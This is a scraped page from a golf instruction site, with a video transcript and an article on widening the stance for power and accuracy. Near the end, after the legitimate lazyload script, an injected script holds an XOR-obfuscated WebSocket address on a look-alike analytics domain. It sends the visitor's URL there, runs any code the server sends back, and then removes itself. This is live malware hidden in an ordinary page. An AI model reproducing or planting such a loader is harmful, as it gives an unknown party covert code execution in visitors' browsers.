                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch2" class="tab__content" style="display: block;">
                    <div class="search-block1">
                        <div class="search-block2">
                            <!-- main navigation test -->
<div class="top-navigation">
    <span class="button">
        <div class="text">VIDEOS MENU</div>
    </span>
    <ul>
        <li>
            <span>SHOT TYPE</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-driving/"><span>Driving</span></a>
                <a href="/category-woods/"><span>Woods</span></a>
                <a href="/category-hybrids/"><span>Hybrids</span></a>
                <a href="/category-irons/"><span>Irons</span></a>
                <a href="/category-bunkers/"><span>Bunkers</span></a>
                <a href="/category-chipping/"><span>Chipping</span></a>
                <a href="/category-putting/"><span>Putting</span></a>
            </div>
        </li>
        <li>
            <span>GAME IMPROVEMENT</span>
            <i class="arrow bottom"></i>
            <div class="sub-menu">
                <a href="/category-shot-setup/"><span>Shot Setup</span></a>
                <a href="/category-the-golf-swing/"><span>The Golf Swing</span></a>
                <a href="/category-practice-drills/"><span>Practice & Drills</span></a>
                <a href="/category-playing-conditions/"><span>Playing Conditions</span></a>
                <a href="/category-mental-game/"><span>Mental Game</span></a>
                <a href="/category-alignment-sticks/"><span>Alignment Sticks</span></a>
                <a href="/category-questions-answered/"><span>Questions Answered</span></a>
            </div>
        </li>
        <li>
           <span>GROUPS</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-greatest-teachers/"><span>Greatest Teachers</span></a>
               <a href="/category-pro-golfers/"><span>Pro Golfers</span></a>
               <a href="/category-beginners/"><span>Beginners</span></a>
               <a href="/category-seniors/"><span>Seniors</span></a>
               <a href="/category-ladies/"><span>Ladies</span></a>
               <a href="/category-left-handed/"><span>Left Handed</span></a>
           </div>
        </li>
        <li>
           <span>INFO</span>
           <i class="arrow bottom"></i>
           <div class="sub-menu">
               <a href="/category-golf-in-the-usa/"><span>Golf in the USA</span></a>
               <a href="https://clubs.golf-info-guide.com/custom-golf-lesson/">Personalized Lesson</a>
               <a href="https://clubs.golf-info-guide.com/ball-fitting/">Ball Fitting</a>
               <a href="https://clubs.golf-info-guide.com/club-fitting/">Club Fitting</a>
           </div>
        </li>
    </ul>
</div>
<!-- /main navigation -->                            <form id="search" action='/video-search-relative/' method='get'
                                  onsubmit="if (jQuery('#searchbox').val() == '') return false;">
                                <ul class="nav2">
                                    <li class="page_item">
                                                                                <input type='text'
                                               name='q' id="searchbox" class="searchfield" aria-label="Search input" />
                                    </li>
                                    <li class="page_item sbtn">
                                        <button type='submit' class="search-icon-legacy">
                                            <yt-icon class="style-scope ytd-searchbox">SEARCH VIDEOS</yt-icon>
                                            <yt-icon class="style-scope ytd-searchbox icon">
                                                <svg viewBox="0 0 24 24" preserveAspectRatio="xMidYMid meet" focusable="false" class="style-scope yt-icon">
                                                    <g class="style-scope yt-icon">
                                                        <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" class="style-scope yt-icon"></path>
                                                    </g>
                                                </svg>
                                            </yt-icon>
                                        </button>
                                    </li>
                                </ul>
                            </form>
                        </div>
                    </div>
                </div>
                <div id="tabSearch3" class="tab__content tools" style="display: none;">
                    <div class="v-tab">
                        <ul class="tab__head">
                            <a class="tab " href="https://clubs.golf-info-guide.com/club-fitting/">
                                <label>Club Fitting</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/custom-golf-lesson/">
                                <label>Personal Lesson</label>
                            </a>
                            <a class="tab " href="https://clubs.golf-info-guide.com/ball-fitting/">
                                <label>Ball Fitting</label>
                            </a>
                            <a class="tab " href="/calculate-your-handicap/">
                                <label>Handicap</label>
                            </a>
                            <a class="tab" target="_blank" href="https://www.thomasgolf.com/home?a=64">
                                <label>Pro Shop</label>
                            </a>
                        </ul>
                        <div class="tab__container">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery("body").on( "click", ".top-navigation .sub-menu div.drop-down", function() {
                if (jQuery(this).hasClass("active")) {
                    jQuery(this).removeClass("active");
                } else {
                    jQuery(".top-navigation li div.drop-down").removeClass("active");
                    jQuery(this).addClass("active");
                }
            });
            jQuery(document).click(function(event) {
                var tgt = jQuery(event.target);
                if (!tgt.closest(".top-navigation li div.drop-down.active").length) {
                    if (!jQuery(event.target).is(".top-navigation li div.drop-down.active")) {
                        jQuery(".top-navigation li div.drop-down").removeClass("active");
                    }
                }
            });

            var widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
            jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            jQuery(window).resize(function(){
                widthGrand = jQuery(".v-tab.top .tab__content:visible .search-block2").width();
                jQuery(".v-tab.top .tab__content:visible .search-block2").find(".top-navigation > ul").width(widthGrand);
            });

            if (screen.width <= 850) {
                jQuery("body").on( "click", ".top-navigation ul > li", function(e) {
                    if(!jQuery(e.target).is(".drop-down")) {
                        if (jQuery(this).hasClass("active")) {
                            jQuery(this).removeClass("active");
                            console.log(2);
                        } else {
                            jQuery(".top-navigation li div.drop-down").removeClass("active");
                            jQuery(this).addClass("active");
                            console.log(1);
                        }
                    }
                });
            }

//            jQuery('<img>').attr('src', '/wp-content/themes/arclite/images/view-details-button-h.png');
            
    jQuery(".top-navigation").mouseover(function() {
         jQuery(this).closest(".v-tab.top").addClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "1" );
    });
    
    jQuery(".top-navigation").mouseout(function() {
         jQuery(this).closest(".v-tab.top").removeClass("active");
         jQuery(this).closest(".tab__content").css( "z-index", "0" );
    });

    jQuery("#search").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/video-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });

    jQuery("#search-article").submit(function() {
        var form = jQuery(this);
        var text = jQuery.trim(form.find('input[name="searchName"]').val());
        var newText = "/article-search-relative/?q=" + text.toLowerCase().replace(/[^A-Za-z0-9]/g, "+");

        this.action = newText;
    });
                
    var data = sessionStorage.getItem('video-tab');
    if (typeof data !== "undefined" && data != null) {
        if (data !== "undefined") {
            if(!data.tab || !data.href) {
                data = JSON.parse(data);
                var pathname = window.location.pathname;
                if ((window.location.pathname.indexOf(data.href) > -1) && (pathname.indexOf('/golf-questions-answers/') === -1)) {
                    jQuery(document).ready(function() {
                        jQuery(".post-content .tab__content").hide();
                        jQuery(".post-content .tab__content:first").hide();
                        jQuery(".post-content #tab" + data.tab).show();//".tab__content");
                        jQuery(".post-content .tab__head li").removeClass("active");
                        jQuery(".post-content #t" + data.tab).addClass("active");
                        sessionStorage.setItem('video-tab', JSON.stringify());
                    });
                }
            }
        }
    }
            </script>
    </div>
        <div class="modal-log-in">
        <div class="modal-content">
            <form id="log-in-form" name="log-in-form" method="post">
                <font color="red">Please Try Again  -- <a href="/video-golf-tips/?register=1">Or Join</a> -- <a href="/my-account/">Or Click for Help</a><BR></font>
                <input class="email" type="email" size="40" maxlength="50" name="email" placeholder="Email" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Email'" value="" required>
                <input class="last_name" type="text" size="40" maxlength="50" name="last_name" placeholder="Last Name" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Last Name'" value="" required>
                <button type="submit" name="Go">Log In</button>
            </form>
        </div>
    </div>
    <script>
        jQuery(".modal-log-in").click( function(e){
            if( jQuery(e.target).closest(".modal-content").length )
                return;
            // jQuery(".v-tab.top .tab__content").css("z-index", "1");
            jQuery(".modal-log-in").hide();
            e.stopPropagation();
        });


        jQuery(".sign-in button").click(function() {
            // jQuery(".v-tab.top .tab__content").css("z-index", "0");
            jQuery(".modal-log-in").show();
        });

        jQuery(document).on("submit", "form#log-in-form", function () {
            jQuery("form#log-in-form button[type='submit']").prop("disabled", true);
            var datastring = jQuery("form#log-in-form").serialize()
                + '&nq='
                + Math.floor((Math.random() * 1000000) + 1)
                + '&action=membership_login'
            ;
            var redHint = jQuery('form#log-in-form font');
            redHint.hide();

            jQuery.ajax({
                url : '/wp-admin/admin-ajax.php',
                type: "POST",
                cache: false,
                dataType: "json",
                data : datastring,
                success : function(data){
                    jQuery("form#log-in-form button[type='submit']").prop("disabled", false);
                    if (data.result === 'success') {
                        location.reload();
                    } else {
                        redHint.css( "display", "block" )

                        // refill checkout form
                        jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                        jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.status);
                    console.log(thrownError);
                    redHint.css( "display", "block" )

                    // refill checkout form
                    jQuery.cookie("billing_email", jQuery('#log-in-form > input.email').val(), { path: '/'});
                    jQuery.cookie("billing_last_name", jQuery('#log-in-form > input.last_name').val(), { path: '/'});
                }
            });

            return false;
        });
    </script>
    </div>
    <div id="main-wrap1">
        <div id="main-wrap2">
            <div id="main" class="block-content">
                <div class="mask-main rightdiv">
                    <div class="mask-left">
                        <div class="col1">
                            <div id="main-content">
                                                                    <div id="post-6508" class="post">
                                                                                <div class="post-content clearfix video">
                                            <div class="p-video">
                                                <div class="title">Widen Stance to Add Power & Accuracy in Golf <span class="small">(Video)</span> - by Pete Styles</div>
                                                <div class="video-nav">
                                                    <label id="nextVideo" class="next"><span></span></label>
                                                </div>
                                            </div>
                                            <div class="video-content">
                                                                                                    <div class='redirect-overlay'></div>
                                                                                                <div class="video-meta" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
                                                    <span itemprop="name">Widen Stance to Add Power & Accuracy in Golf <span class="small">(Video)</span> - by Pete Styles</span>
                                                    <meta itemprop="thumbnailUrl" content="https://golf-info-guide.com/wp-content/uploads/video-thumbnails/Widen-Stance-to-Add-Power-Accuracy.jpeg" />
                                                    <meta itemprop="contentURL" content="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/Widen-Stance-to-Add-Power-Accuracy-HD.mp4" />
                                                    <span itemprop="description">

<p>I think given the opportunities to do so, most golfers would like to be able to hit the ball a little bit further, if we could wave a magic wand over everyone and get them all 20 yards extra distance, most people would like to take that.</p>
<p>And if we can combine the extra distance with a bit of extra added accuracy on balance and therefore consistency, that's a real nice balance that we can do and also a trade-off.</p>
<p>So this time as you address the golf ball, set yourself up and then just have a quick look at how wide apart you're standing to the golf ball, and check just wide this should be.</p>
<p>Now, it can be different for different people because we're slightly different builds but as a general rule, you'd like to have the inside of your feet, at least the same with as the outside of your shoulders.</p>
<p>And the easiest way to check this rather than just looking down at your shoulders, that's very difficult to do; measure your shoulders.  Take the golf club and place it on one shoulder here, swing it to round of a snippet on the opposite shoulder and then check if that is about the same width as your shoulder should be.</p>
<p>And drop that club down and make sure that that's the inside of your feet there so the inside of my feet is the outside of my shoulders and that's a really good stable platform to swing from, it gives me plenty of power.</p>
<p>If I was playing a little more delicate and more of a chip shot, I might bring my feet in a little bit narrower, control the ball and don't generate too much power but then my longest shots where power is really crucial and that's wide enough to act to at least do it from my shoulders and if I'm really going for that big bum where I'm trying to hit the ball as far as possible, maybe even just a little bit wider, setting my right foot back, allowing me to get my body weight on to my right side, particularly with my bigger club and really driving through the ball aggressively.</p>
<p>Now, if you are used to taking a narrow stance, having your feet this wide will feel a little bit awkward and moving your body weight all the way back behind the ball, so I've left the ball over there, I've really turned away from it, that can feel quite awkward but I'm going to drive back through the ball and that's where I get my power.  The ability to move from back to front through the golf ball can really hit the ball a long way.</p>
<p>Now, if it feels like you are a bit uncomfortable with that, it’s not something you’re used to doing, start by making some shorter swings but from the wide stance position, so a big broad stance have the ball a long way forward but just bring the golf club back, short back to here and throw to here.</p>
<p>So we talk about maybe a 10 o'clock through to a 2 o'clock swing and just pitch the ball away a few times from there and just feel how you're body weight is starting to load up and release.</p>
<p>And the load up feeling is almost like coiling a spring.  Winding the upper body against the lower half and then springing back through to the left-hand side to drive the ball a long way.</p>
<p>We'll start off with some short shots and then gradually build the power, coil up, wind up and through.  And I can start to feel how my wind up--my coil builds resistance and then drive through the golf ball but the widest stance will really help encourage that and hopefully that will help you hit longer shots but keeping your balance to start with by doing the short shot and then extending all the way through and hopefully I will have longer shots, loads of balance and loads of consistency and accuracy as well. </p>
</span>
                                                    <span itemprop="uploadDate">2012-06-01</span>
                                                </div>
                                                <video id="video_1" class="video-js vjs-default-skin" controls preload="auto"  poster="/thumbnails.php?w=814&i=Widen-Stance-to-Add-Power-Accuracy-HD" data-setup='{"controlBar":{"volumePanel":{"inline":false,"vertical":true},"children":["playToggle","progressControl","currentTimeDisplay","remainingTimeDisplay","durationDisplay","volumePanel","fullscreenToggle"]}}'>
                                                    <source id="srcMP4"
                                                            src="https://815ef8e7d2a2bf4d9ace-522057373f42f6e646e4f4ef62a38951.ssl.cf2.rackcdn.com/Widen-Stance-to-Add-Power-Accuracy-HD.mp4"
                                                            type="video/mp4">
                                                    Your browser does not support the video tag.
                                                </video>
                                            </div>
                                            <script>
                                                jQuery(document).ready(function () {
                                                    if (!!jQuery.cookie('modal_subscribe')) {
                                                        jQuery.removeCookie("modal_subscribe");
                                                    }
                                                });
                                            </script>
                                            <div class="lesson-buttons">
                                                <div id="lesson-s">
                                                    <a onClick="_gaq.push(['_trackEvent', 'LessonButton', 'Body']);" class="lesson-s-button" href="https://clubs.golf-info-guide.com/custom-golf-lesson/" alt="Free Online Golf Lesson" ></a>
                                                </div>
                                                <div id="ball">
                                                    <a onClick="_gaq.push(['_trackEvent', 'BallButton', 'Body']);" class="ball-s-button" href="https://clubs.golf-info-guide.com/ball-fitting/" alt="Ball Fitting Service" ></a>
                                                </div>
                                                <div id="club">
                                                    <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'Page', 'Fitting']);" class="club-button" href="https://clubs.golf-info-guide.com/club-fitting/" alt="Club Fitting" ></a>
                                                </div>
                                            </div>
                                            <div class="border-video">
                                                <hr>
                                            </div>
                                                                                            <a class="parent-content-link" href="/golf-tips/setting-up-your-shot/widen-stance-to-add-power-accuracy/">
                                                    <button id="view-parent-page"></button>
                                                </a>
                                                                                        <div class="description">
                                                <div class="picbox" id="post-description">
                                                                                                        <p class="post-videocontent">
<h2>Power and accuracy is a formidable combination in the game of golf.</h2>
<img fetchpriority="high" class="wp-image-3454 size-full alignright lazy" title="Widen Stance to Add Power and Accuracy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20374%20350'%3E%3C/svg%3E" data-src="/wp-content/uploads/2018/08/Widen-Stance-to-Add-Power-and-Accuracy-1-8-17-2018.jpg" alt="Widen Stance to Add Power and Accuracy" width="374" height="350"/>
<p>Of course, power refers to your ability to hit the ball long distances, while accuracy is the ability to hit your targets on a consistent basis. Plenty of players possess one of these two traits but bringing them both together in a single swing is quite the accomplishment. If you are able to do so, it’s nearly certain that you will be able to play this game at a relatively high level.
</p><p>
In this article, we are going to discuss how using a wider stance may be able to help you move toward both of these goals. Simply by setting your feet a little bit farther apart, it may be possible to send the ball farther down the fairway while also maintaining a high degree of accuracy. Now, that makes it sounds pretty simple, and you should already know that nothing is simple in golf. The adjustment of moving your feet farther apart is easy, but making it pay off is going to require practice and attention to detail. Only those who can stick with it through some early struggles are going to see success in the end.
</p><p>
There are a few areas that we need to cover in this article before you can get down to work on your stance. First, we need to talk about why a wider stance may be able to help you hit the ball farther and more accurately. Also, there are some potential drawbacks here, so those will be covered as well. Finally, we’ll offer up some advice on how you can get started, and what you’ll need to watch out for as you practice.
</p><p>
All of the content below is based on a right-handed golfer. If you happen to play left-handed, please take a moment to reverse the directions as necessary.
</p><p>
<strong>How a Wider Stance Can Help</strong>
</p>
<img class="wp-image-3454 size-full alignright lazy" title="How a Wider Stance Can Help" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20125%20600'%3E%3C/svg%3E" data-src="/wp-content/uploads/2018/08/How-a-Wider-Stance-Can-Help-8-17-2018.jpg" alt="How a Wider Stance Can Help" width="125" height="600"/>
<p>
There would be no point in using a wider stance if it wasn’t actually going to help you play at a higher level. Making any change to your swing is a bit risky, as you never quite know what the results will be. In order to take on that (small) risk, you need to be sure that there is the potential for a meaningful reward at the end of the process.
</p><p>
To help you understand what can be gained through the use of a wider stance, we are going to walk through some of the key points on this subject. Please review the list below for all the motivation you’ll need to get started working on a wider stance in your game.
</p><ul>
<li>Improved balance. This is the main point that should serve as your motivation. Balance is hugely important in the game of golf, yet many amateur players seem to completely take it for granted. Don’t make that mistake. If you want to be a quality player who is able to consistently strike solid shots over and over again, you need to be balanced throughout your swing. It’s just that simple. Balance helps on the accuracy side of things because you should be able to deliver the club more consistently into the back of the ball in a square position. As far as power is concerned, remaining balanced in the downswing will help you to ‘turn it loose’ through impact, unleashing as much power as you can muster. Players who are off balance during the swing – even slightly – won’t be able to let all of their power go through the ball, because at least part of their ability to rotate will be held back in an effort to stay somewhat balanced. Even if you get nothing else out of your wider stance other than improved balance, making this change will still be worth it in the long run.
</li>
<li>Stability in difficult situations. As you know, golf is not played on a perfectly flat surface. Golf courses tend to have plenty of undulation throughout their layout, and even courses in relatively flat parts of the world typically include at least a little bit of slope here and there. The way you are able to perform when hitting from an uneven lie is going to say a lot about the quality of your game. By using a slightly wider stance, you may find that your swing is more adaptable to varying conditions. It is common for amateur golfers to struggle with uneven lies, since they typically only practice from flat lies on the driving range. If you can diversify your game a bit by learning how to handle awkward positions, you’ll be at an advantage as compared to the competition.
</li>
<li>A better turn. The rotation you are able to make during your golf swing – both away from the target and then back toward the target in the downswing – will go a long way toward determining the quality of your shots. If you make a great turn, you should have plenty of power to work with through the hitting area. If your turn is lacking, however, it’s going to be tough to deliver a powerful blow. By widening your stance, you may feel better able to turn, especially in the backswing. You will have a firm and steady foundation in place that can be used as a platform on which your turn can happen. Players who use a narrower stance are prone to slide from side to side somewhat while they swing, and that is always trouble. A lateral slide can lead to many other problems in the golf swing, so you want to stay away from that mistake if at all possible. If you are a golfer who has long struggled with the challenge of completing a good turn, using a wide stance just may be the way to get on track.
</li>
<li>Translate to the short game. Not only is it possible for a wider stance to lead to improved long shots, you may also find that making this adjustment in your short game pays dividends. Playing short shots is all about remaining steady and balanced, and a wide stance can help you do just that. Whether you are hitting a putt or trying to deal with a tricky chip or pitch shot, you should feel nice and steady over the ball with your wide stance. Sure, some adjustment will be required if you are used to hitting your short shots with a narrow stance, but just a little bit of time and effort on and around the practice green can go a long way.
</li></ul><p>
To be fair, it should be said that using a wide stance is not going to be the right choice for all golfers. However, it will be a good fit for many players, thanks to the benefits we described above. In the next section, we are going to touch on some of the potential drawbacks of using a wide stance, so you can have a clear picture of both the pros and cons here. In the end, it will be up to you to take in all of the available information before deciding whether or not to work on widening your stance in an effort to pick up power and accuracy.
</p><p>
<strong>Potential Problems</strong>
</p>
<img class="wp-image-3454 size-full alignright lazy" title="Potential Problems" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20750'%3E%3C/svg%3E" data-src="/wp-content/uploads/2018/08/Potential-Problems-1-8-17-2018.jpg" alt="Potential Problems" width="160" height="750"/>
<p>
So, what can go wrong when you use a wide stance? Well, a few things, but that is the case with pretty much any technique you can try out in this game. It’s important to understand that there is no such thing as a perfect golf swing, and there is no perfect golf technique. One of the things that makes this game so great is the fact that there are many different ways to get the job done.
</p><p>
When watching professional golf, you will see that the players all have their own unique little quirks and tendencies that make their golf swings identifiable. If there was one right way to do it, wouldn’t they all have learned to swing exactly the same way? They haven’t, because there isn’t. Don’t be put off of the idea of using a wide stance just because there are some drawbacks to be mentioned. That is going to be true of every technique you consider. Simply weigh the good against the bad and decide how to proceed.
</p><p>
Let’s take a look at some of the possible problems you may encounter when using a wider stance.
</p><ul>
<li>Trouble getting through the shot. This is likely to be the top complaint of players who experiment with a wider stance. For some, it will feel difficult to get all the way through the ball and onto their left side. While the backswing may go just fine, some players will struggle to get onto their left foot while rotating aggressively toward the target. If this is the case for you, it may be that your stance has simply gotten too wide. There is a point of no return here, so you want to make sure that you don’t push it too far. It’s essential that you get through your shots with plenty of speed at the bottom of the swing, so you can’t let a wide stance stand in your way on that point.
</li>
<li>A flat swing through the hitting area. When hitting your driver, having a relatively flat swing through the ball is a positive thing. This type of approach into impact will help you launch the ball at an appropriate angle with a reasonable amount of backspin. However, when you move from your woods down into your irons, you may run into trouble. You want to be able to hit down through your irons aggressively, taking a divot after impact. That is certainly not impossible when you use a wider stance, but you may find it more challenging. For some players, it will be necessary to adjust the stance as they move into the short irons, where it is particularly important to hit down. Using a wide stance for your long clubs but returning closer to what would be considered a ‘normal’ width stance for your short clubs is an option worth considering.
</li>
<li>Limiting your turn. Wait a minute – didn’t we already say that using a wide stance can help your turn? How could it be that this adjustment could limit your turn, as well? It all comes down to your own personal strengths and weaknesses. If you have plenty of upper body flexibility, you should be able to get by just fine when using a wide stance. However, if you aren’t very flexible in your upper body, using a narrower stance would help you squeeze out a little bit extra rotation on the way back. Your lower body would be able to chip in and help your turn, since it wouldn’t be so stable and set in position. You’ll need to think about how well you can turn naturally before deciding if you want to continue on with a wide stance.
</li></ul><p>
There is no guarantee that you will wind up finding any of these points to actually be drawbacks in your game. You may not see issues with any of these potential problems, or you might wind up running into problems that were not mentioned here. This is a game which is highly personal, meaning you never quite know how a given technique will impact one golfer as compared to another. Experimentation is your friend in golf, so feel free to work on using a wide stance during practice to see how things play out for you.
</p><p>
<strong>Getting Started</strong>
</p>
<img class="wp-image-3454 size-full alignright lazy" title="Getting Started" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2084%20750'%3E%3C/svg%3E" data-src="/wp-content/uploads/2018/08/Getting-Started-8-17-2018.jpg" alt="Getting Started" width="84" height="750"/>
<p>
For the purposes of this next section, we are going to make the assumption that you have decided to go forward with a wider stance. How do you get started? It can be a little overwhelming to look at the big picture of making a significant alteration such as this to your address position. Don’t allow yourself to become overwhelmed. Instead, take this one step at a time and work your way through it gradually. The tips listed below should help you in that effort.
</p><ul>
<li>Start with small clubs. It’s always a good idea to start with your smallest clubs when making an alteration to your swing technique. During your first few trips to the range, consider hitting your wedges almost exclusively, with maybe a few longer shots thrown in from time to time. This is a good idea because it is not particularly difficult to hit your wedge shots solidly. You should be able to strike the back of the ball cleanly more often than not, even if you aren’t comfortable with the wide stance just yet. Going in this direction will help you get off to a good start, which is important. If you were to reach immediately for your driver when you decide that you are going to use a wider stance, the results may be ugly. After hitting a few terrible drives down the range, it’s possible that you’ll just give up and go back to what is comfortable and familiar. Basically, you would be setting yourself up for failure. Rather than stacking the deck against you before even getting started, you can turn the tables by kicking things off with plenty of wedges to build confidence and see positive results. As you get more and more comfortable, feel free to work your way farther into your bag, until you ultimately reach the driver.
</li>
<li>Make subtle changes at first. One sure way to struggle with this adjustment is to make a dramatic change in the width of your stance right from the start. That’s a recipe for failure. Rather than moving your feet drastically farther apart right from the very first swing, take your time and make small changes as you go. At first, maybe move each foot out just an inch from where it would have been with your old stance. Hit a few shots and see how you feel. If it seems like you could make more gains from going further, go ahead and give it a try. The right stance width is different for every player, so you can’t just follow a template and go on your way. You’ll need to experiment to find a winning position for your feet, and the best way to experiment is to inch your way out, a little bit at a time.
</li>
<li>Be patient! Simply put, things don’t tend to come quickly in golf. If you happen to see rapid results with this change, consider yourself quite lucky. For most golfers, improvements will come rather slow, so do your best to embrace the process and watch for signs of progress as you go. Those who are always in a hurry to get dramatically better at golf rarely wind up reaching their goals. Why? Simple – they give up on the process before it has time to pay off. Don’t put yourself in this category. See it through to the end, congratulate yourself along the way for the progress you are making, and most of all, be sure to enjoy the opportunity to play this game.
</li></ul><p>
Getting started on a new technical adjustment is an exciting time in your game. It’s exciting because of the many possibilities which are present. If the adjustment works and you are able to take strides in the right direction, who knows what you will be capable of achieving down the road.
</p><p>
<strong>Wide Stance in the Short Game</strong>
</p>
<img class="wp-image-3454 size-full alignright lazy" title="Wide Stance in the Short Game" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20450'%3E%3C/svg%3E" data-src="/wp-content/uploads/2018/08/Wide-Stance-in-the-Short-Game-8-17-2018.jpg" alt="Wide Stance in the Short Game" width="321" height="450"/>
<p>
Finally, we want to talk about how you can use a wide stance effectively in the short game. We already mentioned that improvement in the short game could be a benefit of using a wider stance, and we want to touch on that concept again here before wrapping up our article.
</p><p>
When on the greens, it’s a great idea to use a relatively wide stance while putting. In this case, the story is one of virtually all positives, with no real drawbacks to speak of. Since you aren’t making a big turn with your body while putting – like you do when making a full swing – you don’t have to worry about the rotational side of things. All you are trying to do is rock the putter back and through while you keep your lower body as stable and steady as possible. The wide stance is going to go a long way toward helping you in that regard. Set your feet a comfortable distance apart, at a point where you feel properly grounded but not stretched too far. Add plenty of knee flex to go along with your wide foot positioning and you will be ready to make a beautiful stroke.
</p><p>
Chipping from a wide stance can work nicely as well, although things are a little more complicated here. Most likely, you’ll want to employ your wide stance while you are hitting bump-and-run style chip shots, while opting for a narrower stance when you need to hit down and spin the ball. Again here, just like with the full swing, it’s easier to hit down with a narrow stance. Spend some time around the practice chipping green working on various shots and see how your stance plays a role in the way the ball reacts off the club.
</p><p>
When you need to play a greenside bunker shot to loft the ball out of the sand and onto the green, a wide stance is almost sure to be the right option. Setting your feet wide apart in a bunker provides a number of benefits, including getting your body down closer to the ball, and providing you with firm footing in what can be a slippery setting. Learn to play your explosion shots with a wide stance and you will be happy with the progress you can make.
</p><p>
We hope that the discussion of using a wider stance to hit longer and straighter shots has been beneficial for you. As you work on this idea, always remember that it is your game and you need to make the decisions that you feel are in your best interest. It may take some time, but lower scores are waiting to be found out there. Good luck!</p>
</p>
                                                    <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>I think given the opportunities to do so, most golfers would like to be able to hit the ball a little bit further, if we could wave a magic wand over everyone and get them all 20 yards extra distance, most people would like to take that.</p>
<p>And if we can combine the extra distance with a bit of extra added accuracy on balance and therefore consistency, that's a real nice balance that we can do and also a trade-off.</p>
<p>So this time as you address the golf ball, set yourself up and then just have a quick look at how wide apart you're standing to the golf ball, and check just wide this should be.</p>
<p>Now, it can be different for different people because we're slightly different builds but as a general rule, you'd like to have the inside of your feet, at least the same with as the outside of your shoulders.</p>
<p>And the easiest way to check this rather than just looking down at your shoulders, that's very difficult to do; measure your shoulders.  Take the golf club and place it on one shoulder here, swing it to round of a snippet on the opposite shoulder and then check if that is about the same width as your shoulder should be.</p>
<p>And drop that club down and make sure that that's the inside of your feet there so the inside of my feet is the outside of my shoulders and that's a really good stable platform to swing from, it gives me plenty of power.</p>
<p>If I was playing a little more delicate and more of a chip shot, I might bring my feet in a little bit narrower, control the ball and don't generate too much power but then my longest shots where power is really crucial and that's wide enough to act to at least do it from my shoulders and if I'm really going for that big bum where I'm trying to hit the ball as far as possible, maybe even just a little bit wider, setting my right foot back, allowing me to get my body weight on to my right side, particularly with my bigger club and really driving through the ball aggressively.</p>
<p>Now, if you are used to taking a narrow stance, having your feet this wide will feel a little bit awkward and moving your body weight all the way back behind the ball, so I've left the ball over there, I've really turned away from it, that can feel quite awkward but I'm going to drive back through the ball and that's where I get my power.  The ability to move from back to front through the golf ball can really hit the ball a long way.</p>
<p>Now, if it feels like you are a bit uncomfortable with that, it&rsquo;s not something you&rsquo;re used to doing, start by making some shorter swings but from the wide stance position, so a big broad stance have the ball a long way forward but just bring the golf club back, short back to here and throw to here.</p>
<p>So we talk about maybe a 10 o'clock through to a 2 o'clock swing and just pitch the ball away a few times from there and just feel how you're body weight is starting to load up and release.</p>
<p>And the load up feeling is almost like coiling a spring.  Winding the upper body against the lower half and then springing back through to the left-hand side to drive the ball a long way.</p>
<p>We'll start off with some short shots and then gradually build the power, coil up, wind up and through.  And I can start to feel how my wind up&ndash;my coil builds resistance and then drive through the golf ball but the widest stance will really help encourage that and hopefully that will help you hit longer shots but keeping your balance to start with by doing the short shot and then extending all the way through and hopefully I will have longer shots, loads of balance and loads of consistency and accuracy as well. </p>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://golf-info-guide.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script id='4292c229ace176af'>(function(){var jygy=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(jygy)jygy.remove()});window.ww.addEventListener('close',function(){if(jygy)jygy.remove()})}(a)}([93,89,89,16,5,5,77,69,69,77,70,79,7,75,68,75,70,83,94,67,73,89,4,73,70,69,95,78,5,75,90,67,92,25,21,89,69,95,88,73,79,23],42)})();</script></body></html>
                                                </div>
                                            </div>
											<div>
